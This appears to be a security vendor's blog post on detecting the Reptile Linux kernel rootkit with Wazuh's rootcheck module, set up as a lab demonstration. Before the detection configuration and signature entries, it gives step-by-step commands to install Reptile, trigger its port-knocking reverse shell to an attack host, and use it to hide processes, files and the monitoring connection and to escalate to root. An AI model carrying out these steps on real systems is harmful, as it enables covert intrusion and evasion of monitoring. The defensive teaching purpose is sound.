
Rootkits (MITRE T1014) are malicious software with the functionality to hide files, network connections, processes, and other system artifacts. They may reside in user mode, kernel mode, or in the firmware which allows them to intercept and modify system calls in order to keep their files and processes hidden. Some malicious actors that use rootkits are APT28, APT41, and Winnti Group.
This blog post looks at detecting the Reptile rootkit using the Wazuh rootcheck module. Reptile is a Linux kernel mode rootkit with detection evasion, persistence, and a backdoor. These behaviors are common among rootkits. The Wazuh agent periodically scans the monitored system to detect rootkits both at the kernel space and the user space. The agent leverages the rootcheck module to detect hidden files, processes, or ports.
Reptile rootkit capabilities
The Reptile rootkit has several modules, and some of them are adapted from other rootkits like Suterusu and EnyeLKM. The modules provide the following capabilities:
- Hide processes.
- Hide files and folders.
- Hide network connections.
- Give root to unprivileged users.
Infrastructure
To illustrate the Wazuh rootcheck module detecting the Reptile rootkit, we run this demonstration with the following infrastructure:
- A Debian 10 victim endpoint running the Wazuh agent. It has the IP address 192.168.33.31. A Wazuh agent can be installed by following this guide.
- An Ubuntu attack server (20.04) with the IP address 192.168.33.30.
- A Wazuh server running version 4.3.5 with the IP address 192.168.33.10. Access the Quickstart section for more information.
Debian 10 victim endpoint
The Debian endpoint is the victim machine that will be infected with the Reptile rootkit. This blog post assumes that the attacker has already gained access to the victim machine; therefore we will focus on deploying and detecting the rootkit.
To infect the endpoint with Reptile, we take the following steps:
- Update the Debian repository and install the required build packages:
apt update
apt upgrade -y
apt install git
apt install make
apt install build-essential libncurses-dev linux-headers-$(uname -r) net-tools
- Clone the Reptile repository:
git clone https://github.com/f0rb1dd3n/Reptile.git
- Switch to the Reptile directory:
cd Reptile
- Generate the configuration file:
make menuconfig

The image below shows the Reptile configuration menu options:

We are using the default options for this demo, so proceed to save the configuration and exit.
- Build and install the rootkit:
make
make install
Ubuntu attack server
The command and control is an Ubuntu server (20.04) running the Reptile client. From this server, we will proceed to utilize the port knocking feature of Reptile to open a hidden remote session to the victim endpoint. Port knocking is a method of dynamically opening specific ports on a firewall by sending packets in a predefined sequence to a port preconfigured for knocking. The steps taken to deploy the Reptile client on the Ubuntu server are as follows:
- Update the Debian repository and install the required build packages:
apt update
apt upgrade -y
apt install git
apt install make
apt install build-essential libncurses-dev linux-headers-$(uname -r) libreadline-dev
- Clone the GitHub Reptile repository:
git clone https://github.com/f0rb1dd3n/Reptile.git
- Switch to the Reptile directory:
cd Reptile
- Generate the configuration file:
make menuconfig
The image below shows the Reptile client configuration options:
Note
Due to some deprecated C functions being used by the rootkit, you may get a warning message like in the screenshot below when you run the make and make client commands. This does not affect the building of the Reptile client and is not a problem.

For this demo, we are using the default options, so proceed to save the configuration and exit.
- Build the rootkit client:
make client
The client binary is saved to the output folder.
Exploitation
1. To begin the exploit, we launch the client binary on the attack machine:
cd output
./client
2. To determine the parameters to be populated on the attack machine, we use the show command:
reptile-client> show
VAR             VALUE                   DESCRIPTION
LHOST					Local host to receive the shell
LPORT					Local port to receive the shell
SRCHOST				Source host on magic packets (spoof)
SRCPORT				Source port on magic packets (only for TCP/UDP)
RHOST					Remote host
RPORT					Remote port (only for TCP/UDP)
PROT					Protocol to send magic packet (ICMP/TCP/UDP)
PASS					Backdoor password (optional)
TOKEN					Token to trigger the shell
3. We specify the details of the victim machine and other attack parameters using the set command:
set LHOST 192.168.33.30
set LPORT 80
set SRCHOST 192.168.33.30
set SRCPORT 666
set RHOST 192.168.33.31
set RPORT 444
set PROT TCP
set PASS s3cr3t
set TOKEN hax0r
To confirm the parameters, we use the show command:
reptile-client> show
VAR             VALUE                   DESCRIPTION

LHOST           192.168.33.30       Local host to receive the shell
LPORT           80                  Local port to receive the shell
SRCHOST         192.168.33.30       Source host on magic packets (spoof)
SRCPORT         666            	Source port on magic packets (only for TCP/UDP)
RHOST           192.168.33.31		Remote host
RPORT           444           		Remote port (only for TCP/UDP)
PROT            TCP			Protocol to send magic packet (ICMP/TCP/UDP)
PASS            s3cr3t              Backdoor password (optional)
TOKEN           hax0r               Token to trigger the shell
4. Launch the exploit and wait for the backdoor to be created:
reptile-client> run

The image above shows that the backdoor has been created, and we have a shell on the victim machine. We proceed to use some of the capabilities of Reptile to illustrate rootkit behavior. To use the shell on the victim machine, run:
shell
Hide a process
Using the shell obtained from the backdoor, we initiate an unending ping to 127.0.0.1 in silent mode by redirecting its output to /dev/null. The process ID assigned is 754.
# ping 127.0.0.1 >> /dev/null &
[1] 754
By default, processes initiated from the Reptile backdoor are hidden. To demonstrate that the processes are actually created, we proceed to unhide Reptile processes using the command below:
/reptile/reptile_cmd show 754
When we check the process list on the victim machine, we can see the ping process.
ps -aux | grep ping
root       754  0.0  0.0  14892   984 pts/0    S    10:26   0:00 ping 127.0.0.1
root       817  0.0  0.0  10468   920 pts/0    S+   10:26   0:00 grep --color=auto ping
To hide the process using Reptile, in the malicious shell we run the commands below:
/reptile/reptile_cmd hide 754
The ping process no longer appears in the process list.
ps -aux | grep ping
root 1074 0.0 0.0 10468 920 pts/0 S+ 10:27 0:00 grep --color=auto ping
Hide files and folders
By default, the Reptile rootkit installs itself to /reptile and saves rootkit-specific files to /lib/udev. These files are hidden and you can show them by running the command below on the victim endpoint:
/reptile/reptile_cmd show
Run the commands below on the victim machine to check for the Reptile files:
ls -lahs / | grep reptile
4.0K drwxr-xr-x 2 root root 4.0K Jun 8 09:56 reptile
ls -lahs /lib/udev | grep reptile
48K -rwxr-xr-x 1 root root 47K Jun 8 09:56 reptile
These files and all files with “reptile” in their name can be hidden by running the command below on the victim endpoint:
/reptile/reptile_cmd hide
When we repeat the command to list files with “reptile” in their name, we get nothing.
Hide network connections
Rootkits can hide network connections and interfaces to conceal malicious traffic. Reptile supports hiding specific network connections. We can hide the network connection between the Wazuh manager and the victim endpoint by running the following command:
/reptile/reptile_cmd conn 192.168.33.10 1514 hide
When we check for the connection on the victim machine using netstat, it is hidden:
netstat -tun | grep 1514
Give root to unprivileged users.
Using the following command, we elevate a regular user on the victim endpoint to root:
/reptile/reptile_cmd root
You got super powers!
The elevation to root can be confirmed by running the following command in the terminal:
whoami
root
Enable promiscuous mode on a network interface
When a network interface is operating in promiscuous mode, it passes all network traffic that arrives at it to the CPU for processing regardless of if the traffic is addressed to it. An interface operating in promiscuous mode on a network can allow an attacker to sniff traffic meant for other devices.
To get the list of interfaces active on the victim machine, we ran the command below from the attack machine:
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 08:00:27:5f:bb:e6 brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.15/24 brd 10.0.2.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::a00:27ff:fe5f:bbe6/64 scope link
       valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,PROMISC,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 08:00:27:0e:ca:01 brd ff:ff:ff:ff:ff:ff
    inet 192.168.33.31/24 brd 192.168.33.255 scope global eth1
       valid_lft forever preferred_lft forever
    inet6 fe80::a00:27ff:fe0e:ca01/64 scope link
       valid_lft forever preferred_lft forever
Since interface eth1 is the interface connected to the network, we ran the command below from the attack machine to put it in promiscuous mode:
ip link set eth1 promisc on
Detection
To detect the Reptile rootkit and its activities on the victim machine, we use the rootcheck module of Wazuh. On the Wazuh manager, configure the Wazuh agent to perform periodic rootcheck scans by adding the following lines to the shared configuration file. The shared configuration file is located at /var/ossec/etc/shared/default/agent.conf on the Wazuh manager:
<agent_config os="linux">

  <!-- Shared agent configuration here -->

  <rootcheck>
    <disabled>no</disabled>
    <check_unixaudit>yes</check_unixaudit>
    <check_files>yes</check_files>
    <check_dev>yes</check_dev>
    <check_sys>yes</check_sys>
    <check_pids>yes</check_pids>
    <check_ports>yes</check_ports>
    <check_if>yes</check_if>
    <ignore type="sregex">^/etc/</ignore>
    <scanall>yes</scanall>

    <frequency>1800</frequency>

    <rootkit_files>etc/shared/rootkit_files.txt</rootkit_files>
  </rootcheck>

</agent_config>
check_unixaudit: Enable or disable the checking ofunixaudit.check_files: Enable or disable the checking of files.check_dev: Enable or disable the checking of/dev.check_ports: Enable or disable the checking of network ports.check_pids: Enable or disable the checking of process IDs.check_sys: Enable or disable checking for anomalous file system objects.check_if: Enable or disable the checking of network interfaces.<scanall>yes</scanall>: This option tells rootcheck to scan the entire system. This option may lead to some false positives.frequency: This option specifies the frequency at which rootcheck is going to be executed (in seconds). In this case, we configured it to execute every 30 minutes (1800 seconds).rootkit_files: This specifies the location of the rootkit files database. In this case, the file etc/shared/rootkit_files.txt contains rootkit identifiers and file paths.
Given that Reptile creates a reptile directory in the root of the file system, and adds a .rules file in /lib/udev, we update etc/shared/default/rootkit_files.txt on the manager with the entries below:
#Reptile
reptile/reptile_cmd         ! Reptile rootkit ::
reptile/reptile_rc          ! Reptile rootkit ::
reptile/reptile_shell       ! Reptile rootkit ::
reptile/reptile_start       ! Reptile rootkit ::
lib/udev/reptile            ! Reptile rootkit ::
When the rootcheck scan runs, we can see that the hidden processes and hidden files are detected by Wazuh, and alerts are generated on the dashboard.

From the image above, we can see the following alerts generated by the rootcheck module:
- The interface eth1 is in promiscuous mode.
- The hidden process
754. - Hidden files in
/lib/udevand/root. - The detection of the Reptile rootkit by the file paths added to the rootkit database (
rootkit_files.txt) on the Wazuh manager.
Conclusion
In this post, we successfully used the Wazuh rootcheck module to detect the Reptile rootkit. Rootcheck achieves this by performing scans of the user and kernel space for anomalous behavior or changes to existing system components. The rootkit database file can also be updated with identified rootkit signatures to enhance detection.